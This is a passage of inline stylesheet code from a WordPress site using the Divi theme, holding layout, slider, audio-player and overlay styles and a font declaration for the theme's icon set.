a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
/*# sourceURL=divi-style-inline-inline-css */
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//www.trimmedoutinc.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.eot);src:url(//www.trimmedoutinc.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.eot?#iefix) format("embedded-opentype"),url(//www.trimmedoutinc.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.woff) format("woff"),url(//www.trimmedoutinc.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.ttf) format("truetype"),url(//www.trimmedoutinc.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_3 .et_link_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_4 .et_link_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_5 .et_link_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_1_6 .et_link_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_2_5 .et_link_content,.et_pb_column_3_8 .et_audio_content,.et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_5 .et_link_content h2,.et_pb_column_1_5 .et_quote_content blockquote p,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_1_6 .et_link_content h2,.et_pb_column_1_6 .et_quote_content blockquote p,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_2_5 .et_link_content h2,.et_pb_column_2_5 .et_quote_content blockquote p,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_column_1_5 .et_link_content a.et_link_main_url,.et_pb_column_1_5 .et_quote_content blockquote cite,.et_pb_column_1_6 .et_link_content a.et_link_main_url,.et_pb_column_1_6 .et_quote_content blockquote cite,.et_pb_column_2_5 .et_link_content a.et_link_main_url,.et_pb_column_2_5 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.1);box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_portfolio.et_pb_section_parallax .pagination,.et_pb_portfolio.et_pb_section_video .pagination,.et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark .et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2,.et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_pb_text_color_dark .et_link_content h2,.et_pb_text_color_dark .et_quote_content blockquote cite,.et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark.et_audio_content h2,.et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_pb_text_color_dark.et_link_content h2,.et_pb_text_color_dark.et_quote_content blockquote cite,.et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark.et_audio_content,.et_pb_text_color_dark.et_link_content,.et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and (max-width:1100px){.et_quote_content{padding:50px 70px 45px}.et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et_pb_bg_layout_dark_tablet .et_audio_content h2,.et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_tablet .et_link_content h2,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_tablet .et_audio_content h2,.et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet .et_link_content h2,.et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_tablet.et_audio_content h2,.et_pb_text_color_dark_tablet.et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet.et_link_content h2,.et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et_pb_text_color_dark_tablet.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content,.et_pb_text_color_dark_tablet.et_link_content,.et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et_quote_content{padding:50px 43px 45px!important}.et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_quote_content blockquote cite{font-size:18px!important}.et_link_content{padding:40px 40px 45px}.et_link_content h2{font-size:26px!important;line-height:44px!important}.et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et_audio_content h2,.et_link_content h2,.et_quote_content,.et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_audio_content,.et_link_content{padding:35px 20px!important}.et_audio_content h2{margin-bottom:9px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:14px!important}.format-gallery .et-pb-controllers{height:auto}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:222px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2,.et_pb_bg_layout_dark_phone .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_phone .et_link_content h2,.et_pb_bg_layout_dark_phone .et_quote_content blockquote cite,.et_pb_bg_layout_dark_phone .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_phone .et_audio_content h2,.et_pb_text_color_dark_phone .et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone .et_link_content h2,.et_pb_text_color_dark_phone .et_quote_content blockquote cite,.et_pb_text_color_dark_phone .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_phone.et_audio_content h2,.et_pb_text_color_dark_phone.et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone.et_link_content h2,.et_pb_text_color_dark_phone.et_quote_content blockquote cite,.et_pb_text_color_dark_phone.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_phone.et_audio_content,.et_pb_text_color_dark_phone.et_link_content,.et_pb_text_color_dark_phone.et_quote_content{background-color:#e8e8e8}}@media (max-width:479px){.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_audio_content,.et_quote_content{padding:35px 20px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:156px!important}}.et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}
.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.format-gallery .et-pb-arrow-next,.format-gallery .et-pb-arrow-prev{color:#fff}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:32px;-webkit-transition:all .4s;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et_audio_container .mejs-container,.et_audio_container .mejs-container .mejs-controls,.et_audio_container .mejs-embed,.et_audio_container .mejs-embed body{background:none;height:auto}.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et_audio_container .mejs-android .mejs-time,.et_audio_container .mejs-ios .mejs-time,.et_audio_container .mejs-ipad .mejs-time,.et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et_audio_container .mejs-controls>div{height:20px!important}.et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;-webkit-transform:scale(1);transform:scale(1)}.et_pb_text_color_dark .et_audio_container .mejs-time-rail .mejs-time-handle-content{border-color:#666}.et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_audio_container .mejs-playpause-button button,.et_audio_container .mejs-volume-button button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before{color:#fff}.et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container .mejs-controls{padding:0;-ms-flex-wrap:wrap;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider 